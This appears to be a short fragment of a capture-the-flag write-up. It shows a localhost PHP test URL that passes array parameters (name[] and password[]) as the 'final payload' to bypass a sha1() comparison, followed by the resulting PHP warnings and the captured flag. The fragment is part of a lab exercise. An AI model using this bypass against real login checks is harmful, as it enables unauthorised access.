 localhost/test.php/?name[]=1&p
2
localhost/test.php/?name[]=1&password[]=2 最终playload
Warning: sha1() expects parameter 1 to be string, array given in D:\app\PHP\phpStudy_64\phpstudy_pro\WWW\test.php on line 9
Warning: sha1() expects parameter 1 to be string, array given in D:\app\PHP\phpStudy_64\phpstudy_pro\WWW\test.php on line 9
Flag: Modifer终将否极泰来 flag